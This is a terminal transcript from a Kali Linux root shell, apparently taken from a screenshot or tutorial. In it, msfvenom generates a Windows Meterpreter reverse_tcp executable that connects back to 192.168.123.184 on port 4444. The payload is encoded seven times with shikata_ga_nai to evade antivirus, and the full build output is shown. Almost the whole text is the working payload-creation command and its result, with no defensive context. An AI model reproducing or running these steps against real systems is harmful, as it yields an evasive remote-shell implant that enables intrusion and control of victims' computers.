 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST
=192.168.123.184 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 7 -f exe -o a.ex
e
Found 1 compatible encoders
Attempting to encode payload with 7 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai chosen with final size 543
Payload size: 543 bytes
Final size of exe file: 73802 bytes
Saved as: a.exe
┌──(root㉿kali)-[~]
└─# ls
a.exe    Documents  Music     Public     Videos
Desktop  Downloads  Pictures  Templates